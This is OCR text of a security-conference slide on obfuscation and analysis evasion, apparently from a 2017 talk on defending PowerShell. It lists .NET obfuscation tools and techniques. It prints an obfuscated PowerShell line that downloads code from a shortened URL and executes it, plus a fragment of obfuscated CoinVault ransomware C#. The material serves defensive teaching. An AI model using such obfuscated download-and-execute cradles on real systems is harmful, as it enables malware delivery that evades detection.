 8
OBFUSCATION
ANALYSIS EVASION
Script Obfuscation
Code Protection Applications:
ConfuserEx
.NET Reactor:
string encryption
anti-decompilation
control flow obfuscation
anti-tampering
Invoke-Obfuscation
. ((${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}."`I`N`V`o`k`e`C`o`m`m`A`N`d").
"`N`e`w`S`c`R`i`p`T`B`l`o`c`k"((& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')))
CoinVault obfuscated C# Code
using ...
namespace Locker
{
public class frmMain : Form
{
private delegate void ();
private delegate void (Label textbox, stri
private delegate void (NameValueCollectic
private delegate void (int value);
BSidesSF 2017 | to Defend PowerShell
AUTODESK
ENDGAME.